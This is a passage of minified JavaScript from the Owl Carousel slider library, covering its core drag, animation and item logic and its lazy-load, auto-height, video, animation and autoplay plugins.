c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.settings.center&&(this.$stage.children(".center").removeClass("center"),this.$stage.children().eq(this.current()).addClass("center"))}}],e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var b,c,e;b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&e<=0&&this.preloadAutoWidthImages(b)}this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+' class="'+this.settings.stageClass+'"/>').wrap('<div class="'+this.settings.stageOuterClass+'"/>'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this.$element.is(":visible")?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.$element.is(":visible")&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),this.settings.responsive!==!1&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var d=-1,e=30,f=this.width(),g=this.coordinates();return this.settings.freeDrag||a.each(g,a.proxy(function(a,h){return"left"===c&&b>h-e&&b<h+e?d=a:"right"===c&&b>h-f-e&&b<h-f+e?d=a+1:this.op(b,"<",h)&&this.op(b,">",g[a+1]||h-f)&&(d="left"===c?a+1:a),d===-1},this)),this.settings.loop||(this.op(b,">",g[this.minimum()])?d=b=this.minimum():this.op(b,"<",g[this.maximum()])&&(d=b=this.maximum())),d},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){for(b=this._items.length,c=this._items[--b].width(),d=this.$element.width();b--&&(c+=this._items[b].width()+this.settings.margin,!(c>d)););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=f*-1*g),a=c+e,d=((a-h)%g+g)%g+h,d!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.$element.is(":visible")&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),this.settings.responsive!==!1&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(".cloned").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr("class",this.$element.attr("class").replace(new RegExp(this.options.responsiveClass+"-\\S+\\s","g"),"")).removeData("owl.carousel")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:a<c;case">":return d?a<c:a>c;case">=":return d?a<=c:a>=c;case"<=":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),j=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&"function"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&a.namespace.indexOf("owl")!==-1?a.namespace&&a.namespace.indexOf("owl")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data("owl.carousel");f||(f=new e(this,"object"==typeof b&&b),d.data("owl.carousel",f),a.each(["next","prev","to","destroy","refresh","replace","add","remove"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+".owl.carousel.core",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),"string"==typeof b&&"_"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.$element.is(":visible"),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.$element.is(":visible")!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass("owl-hidden",!this._visible),this._visible&&this._core.invalidate("width")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel resized.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&e*-1||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":'url("'+g+'")',opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._handlers={"initialized.owl.carousel refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){var b=this._core._current,c=b+this._core.settings.items,d=this._core.$stage.children().toArray().slice(b,c),e=[],f=0;a.each(d,function(b,c){e.push(a(c).height())}),f=Math.max.apply(null,e),this._core.$stage.parent().height(f).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._videos={},this._playing=null,this._handlers={"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.register({type:"state",name:"playing",tags:["interacting"]})},this),"resize.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.video&&this.isInFullScreen()&&a.preventDefault()},this),"refreshed.owl.carousel":a.proxy(function(a){a.namespace&&this._core.is("resizing")&&this._core.$stage.find(".cloned .owl-video-frame").remove()},this),"changed.owl.carousel":a.proxy(function(a){a.namespace&&"position"===a.property.name&&this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){if(b.namespace){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};e.Defaults={video:!1,videoHeight:!1,videoWidth:!1},e.prototype.fetch=function(a,b){var c=function(){return a.attr("data-vimeo-id")?"vimeo":a.attr("data-vzaar-id")?"vzaar":"youtube"}(),d=a.attr("data-vimeo-id")||a.attr("data-youtube-id")||a.attr("data-vzaar-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.|app.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com)|vzaar\.com)\/(video\/|videos\/|embed\/|channels\/.+\/|groups\/.+\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else if(d[3].indexOf("vimeo")>-1)c="vimeo";else{if(!(d[3].indexOf("vzaar")>-1))throw new Error("Video URL not supported.");c="vzaar"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},e.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};if(b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length)return l(h.attr(i)),h.remove(),!1;"youtube"===c.type?(f="//img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type?a.ajax({type:"GET",url:"//vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}):"vzaar"===c.type&&a.ajax({type:"GET",url:"//vzaar.com/api/videos/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a.framegrab_url,l(f)}})},e.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null,this._core.leave("playing"),this._core.trigger("stopped",null,"video")},e.prototype.play=function(b){var c,d=a(b.target),e=d.closest("."+this._core.settings.itemClass),f=this._videos[e.attr("data-video")],g=f.width||"100%",h=f.height||this._core.$stage.height();this._playing||(this._core.enter("playing"),this._core.trigger("play",null,"video"),e=this._core.items(this._core.relative(e.index())),this._core.reset(e.index()),"youtube"===f.type?c='<iframe width="'+g+'" height="'+h+'" src="//www.youtube.com/embed/'+f.id+"?autoplay=1&rel=0&v="+f.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===f.type?c='<iframe src="//player.vimeo.com/video/'+f.id+'?autoplay=1" width="'+g+'" height="'+h+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>':"vzaar"===f.type&&(c='<iframe frameborder="0"height="'+h+'"width="'+g+'" allowfullscreen mozallowfullscreen webkitAllowFullScreen src="//view.vzaar.com/'+f.id+'/player?autoplay=true"></iframe>'),a('<div class="owl-video-frame">'+c+"</div>").insertAfter(e.find(".owl-video")),this._playing=e.addClass("owl-video-playing"))},e.prototype.isInFullScreen=function(){var b=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return b&&a(b).parent().hasClass("owl-video-frame")},e.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){a.namespace&&"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){a.namespace&&(this.swapping="translated"==a.type)},this),"translate.owl.carousel":a.proxy(function(a){a.namespace&&this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&a.support.animation&&a.support.transition){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.one(a.support.animation.end,c).css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g)),f&&e.one(a.support.animation.end,c).addClass("animated owl-animated-in").addClass(f))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.onTransitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},
a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._timeout=null,this._paused=!1,this._handlers={"changed.owl.carousel":a.proxy(function(a){a.namespace&&"settings"===a.property.name?this._core.settings.autoplay?this.play():this.stop():a.namespace&&"position"===a.property.name&&this._core.settings.autoplay&&this._setAutoPlayInterval()},this),"initialized.owl.carousel":a.proxy(function(a){a.namespace&&this._core.settings.autoplay&&this.play()},this),"play.owl.autoplay":a.proxy(function(a,b,c){a.namespace&&this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(a){a.namespace&&this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.play()},this),"touchstart.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this._core.is("rotating")&&this.pause()},this),"touchend.owl.core":a.proxy(function(){this._core.settings.autoplayHoverPause&&this.play()},this)},this._core.$element.on(this._handlers),this._core.options=a.extend({},e.Defaults,this._core.options)};e.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},e.prototype.play=function(a,b){this._paused=!1,this._core.is("rotating")||(this._core.enter("rotating"),this._setAutoPlayInterval())},e.prototype._getNextTimeout=function(d,e){return this._timeout&&b.clearTimeout(this._timeout),b.setTimeout(a.proxy(function(){this._paused||this._core.is("busy")||this._core.is("interacting")||c.hidden||this._core.next(e||this._core.settings.autoplaySpeed)},this),d||this._core.settings.autoplayTimeout)},e.prototype._setAutoPlayInterval=function(){this._timeout=this._getNextTimeout()},e.prototype.stop=function(){this._core.is("rotating")&&(b.clearTimeout(this._timeout),this._core.leave("rotating"))},e.prototype.pause=function(){this._core.is("rotating")&&(this._paused=!0)},e.prototype.destroy=function(){var a,b;this.stop();for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){"use strict";var e=function(b){this._core=b,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){b.namespace&&this._core.settings.dotsData&&this._templates.push('<div 